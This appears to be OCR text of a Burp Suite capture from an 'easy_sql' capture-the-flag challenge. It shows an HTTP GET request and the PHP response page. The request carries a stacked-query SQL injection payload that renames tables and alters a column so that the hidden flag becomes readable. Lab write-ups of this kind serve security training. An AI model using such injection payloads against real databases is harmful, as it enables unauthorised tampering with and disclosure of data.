 Request
Raw
Params
Headers
Hex
1 GET /?inject=
-1';use+supersqli;rename+tables+`words`+to+`newwords`;rename+t
ables+`1919810931114514`+to+`word`;alter+table+`word`+change+`
flag`+`id`+varchar(100);# HTTP/1.1
2 Host: 2394b26e-0f9d-4b47-b1c2-f162222d17e5.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
0
1
Response
Raw
Headers
Hex
Render
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 357
6 Connection: close
7 X-Powered-By: PHP/7.3.10
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
easy_sql
</title>
14 </head>
15
16 <body>
17 <h1>
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 <hr>
</pre>
26